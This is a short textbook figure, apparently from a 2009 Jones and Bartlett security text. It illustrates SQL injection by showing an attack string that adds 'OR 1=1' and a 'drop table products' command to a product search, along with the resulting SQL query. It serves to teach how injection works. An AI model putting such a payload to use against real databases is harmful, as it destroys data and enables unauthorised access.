 Attack String

ipod’ OR 1=1; drop table products --

Results:

SELECT prod_id, prod_name, prod_price FROM products
WHERE prod_name is like ‘ipod’ OR 1=1; drop table products –- ’

© 2009 Jones and Bartlett Publishers, LLC (www.jbpub.com)